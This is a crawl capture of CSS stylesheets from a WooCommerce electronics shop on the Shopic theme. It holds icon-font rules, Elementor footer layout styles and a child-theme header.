    content: '';
    display: block;
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999998; }

.woocommerce-cart .cart-empty:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  font-size: 164px;
  color: var(--light);
  display: block; }

#yith-quick-view-close * {
  display: none; }

#yith-quick-view-close:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

div[class*='post-style-'] .entry-content > a:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

h2.resp-accordion:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 10px; }

h2.resp-accordion.active:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shopic-sorting .woocommerce-ordering:after {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.widget_product_categories .icon-minus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer; }
  .widget_product_categories .icon-minus:hover {
    color: var(--accent); }
  .widget_product_categories .icon-minus:before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    font-size: 16px; }

.widget_product_categories .icon-plus {
  float: right;
  width: 20px;
  text-align: center;
  cursor: pointer; }
  .widget_product_categories .icon-plus:hover {
    color: var(--accent); }
  .widget_product_categories .icon-plus:before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    content: "";
    font-size: 16px; }

.entry-header .posted-on:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.entry-header .post-author span:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosc-btn:before,
.product-list .woosc-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosq-btn:before,
.product-list .woosq-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn:before,
.product-list .woosw-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn.woosw-added:before,
.product-list .woosw-btn.woosw-added:before {
  content: ""; }

.shop-action .woosw-btn.woosw-adding,
.product-list .woosw-btn.woosw-adding {
  position: relative; }
  .shop-action .woosw-btn.woosw-adding::before,
  .product-list .woosw-btn.woosw-adding::before {
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0); }

.single-product div.product .entry-summary .woosc-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .woosw-btn:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.single-product div.product .entry-summary .woosw-btn.woosw-added:before {
  content: ""; }

.dokan-store-info i:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle; }

.dokan-store-info i.fa-map-marker-alt:before {
  content: ""; }

.dokan-store-info i.fa-mobile-alt:before {
  content: ""; }

.dokan-store-info i.fa-envelope:before {
  content: ""; }

.dokan-store-info i.fa-star:before {
  content: ""; }

.dokan-store-info i.fa-shopping-cart:before {
  content: ""; }

.pagination-wrap ul.pagination > li a.prev, .pagination-wrap ul.pagination > li a.next {
  font-size: 0;
  line-height: 0; }
  .pagination-wrap ul.pagination > li a.prev:before, .pagination-wrap ul.pagination > li a.next:before {
    content: ""; }
  .pagination-wrap ul.pagination > li a.prev:before, .pagination-wrap ul.pagination > li a.next:before {
    font-size: 14px;
    font-family: "shopic-icon";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    vertical-align: middle; }

.woocommerce form .show-password-input:before,
.woocommerce-page form .show-password-input:before {
  font-family: "shopic-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shopic-social-share {
  font-size: 14px; }
  .shopic-social-share .social-share-header {
    color: var(--accent);
    font-weight: 700; }
  .shopic-social-share a {
    padding-left: 5px;
    padding-right: 5px;
    color: var(--text); }
    .shopic-social-share a:hover {
      color: var(--primary); }
    .shopic-social-share a span {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      -webkit-clip-path: inset(50%);
      clip-path: inset(50%);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
      word-wrap: normal !important; }



--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516
body_size: 1874
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:start;font-size:14px;font-weight:500;letter-spacing:-0.1px;color:#939393;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;font-size:14px;color:#7A7979;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0
body_size: -15
content:
/**
* Theme Name: Shopic Child
* Description: This is a child theme of Shopic, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Duc Pham (Opal Team)</a>
* Template: shopic
* Version: 1.3.0
*/